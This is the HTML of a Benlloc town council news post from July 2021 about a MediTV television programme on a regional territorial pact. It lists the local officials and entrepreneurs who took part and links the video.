<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-10009 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Programa especial del nostre Pacte a la televisió de Medi Tv</h1>
					<p class="post-meta">						<time datetime="2021-07-20" pubdate>20 juliol de 2021</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<p><img decoding="async" src="https://mail.google.com/mail/u/0?ui=2&amp;ik=e80aa055c2&amp;attid=0.0.1.1&amp;permmsgid=msg-f:1705699144028439133&amp;th=17abdc559580c25d&amp;view=fimg&amp;sz=s0-l75-ft&amp;attbid=ANGjdJ8i8VZvdZdQKTrZnrM2-9hSXJTwl8werBZi-NOn0R5nsxErJVtCxavhDDviDCd1gfQB0L4IX0mOnBeDxjE5cz36s92mP-79sUY-wOzFIvLdBz2AVqfWYvcxvnM&amp;disp=emb" /></p>
<p><span style="font-family: Helvetica, Arial, sans-serif;">Ací us deixem el vídeo del </span><span style="font-family: Helvetica, Arial, sans-serif;"><b>programa La Panderola d&#8217;ahir en MediTV</b></span><span style="font-family: Helvetica, Arial, sans-serif;">, la televisió d&#8217;El Periódico Mediterráneo, en el que vam participar per explicar el Pacte i la realitat dels nostres municipis. </span><span style="color: #000000;"><span style="font-family: Helvetica, Arial, sans-serif;">Va ser un programa especial d&#8217;1 hora i 50 minuts dedicat exclusivament al nostre pacte territorial.</span></span></p>
<p><span style="font-family: Helvetica, Arial, sans-serif;">En el programa van participar:</span></p>
<p>Àngel Ribes &#8211; Alcalde de Benlloc</p>
<p>Clara Aparici &#8211; AODL de l&#8217;Ajuntament de Benlloc</p>
<p>Mònica Nos &#8211; Alcaldessa de les Coves de Vinromà</p>
<p>Blanca Marín &#8211; Directora General de l&#8217;Aeroport de Castelló</p>
<p>Silvia Trilles &#8211; AODL de l&#8217;Ajuntament de la Vall d’Alba</p>
<p>Marta Barrachina &#8211; Alcaldessa de la Vall d’Alba</p>
<p>Adoración Morales &#8211; Emprendedora de la Vall d&#8217;Alba</p>
<p>Vanesa Batalla &#8211; Regidora de promoció económica de Benicàssim</p>
<p>Ximo Muñoz &#8211; AODL de l&#8217;Ajuntament de Benicàssim</p>
<p>Vicent Sanz &#8211; AODL de l&#8217;Ajuntament de Torreblanca</p>
<p>Josefa Tena &#8211; Alcaldessa de Torreblanca</p>
<p>Alba i Ferran (Malærba): Emprenedors de Benlloc</p>
<p>Marc Royo &#8211; Sociòleg i membre del Fòrum de la Nova Ruralitat</p>
<p><b>Vídeo del programa:</b></p>
<p><a href="https://www.youtube.com/watch?v=mBJEZe2JeR8" target="_blank" rel="noopener noreferrer"><span style="font-family: Helvetica, Arial, sans-serif;">https://www.youtube.com/watch?v=mBJEZe2JeR8</span></a></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-9999" src="https://benlloc.es/wp-content/uploads/Captura-de-pantalla-2021-07-20-113957-300x169.png" alt="" width="300" height="169" srcset="https://benlloc.es/wp-content/uploads/Captura-de-pantalla-2021-07-20-113957-300x169.png 300w, https://benlloc.es/wp-content/uploads/Captura-de-pantalla-2021-07-20-113957-768x432.png 768w, https://benlloc.es/wp-content/uploads/Captura-de-pantalla-2021-07-20-113957-1024x576.png 1024w, https://benlloc.es/wp-content/uploads/Captura-de-pantalla-2021-07-20-113957-98x55.png 98w, https://benlloc.es/wp-content/uploads/Captura-de-pantalla-2021-07-20-113957-470x264.png 470w, https://benlloc.es/wp-content/uploads/Captura-de-pantalla-2021-07-20-113957.png 1309w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aprofitem per recordar-vos que<span style="color: #000000;"> al setembre realitzarem un segon programa especial amb la resta de membres del Pacte.</span></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Contingut relacionat:</h3><ol>
<li><a href="https://benlloc.es/noticies/programa-especial-pacte-plana-alta-nord-en-medi-tv/" rel="bookmark" title="Programa Especial Pacte Plana Alta Nord en Medi TV">Programa Especial Pacte Plana Alta Nord en Medi TV</a></li>
<li><a href="https://benlloc.es/noticies/tallers-i-esdeveniments/" rel="bookmark" title="Tallers i esdeveniments">Tallers i esdeveniments</a></li>
<li><a href="https://benlloc.es/noticies/taller-viabilitat-economica/" rel="bookmark" title="Taller Viabilitat Econòmica">Taller Viabilitat Econòmica</a></li>
<li><a href="https://benlloc.es/noticies/busquem-terres-per-emprenedors/" rel="bookmark" title="Busquem Terres per Emprenedors">Busquem Terres per Emprenedors</a></li>
<li><a href="https://benlloc.es/noticies/governanca-en-lempresa-social/" rel="bookmark" title="Taller Governança en l&#8217;empresa social">Taller Governança en l&#8217;empresa social</a></li>
</ol>
</div>

						<div class="cleaner">&nbsp;</div>

												<p><strong>Tags:</strong> <a href="https://benlloc.es/tag/la-niuada/" rel="tag">la niuada</a>, <a href="https://benlloc.es/tag/pacte-territorial/" rel="tag">pacte territorial</a>, <a href="https://benlloc.es/tag/televisio/" rel="tag">televisió</a></p>
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
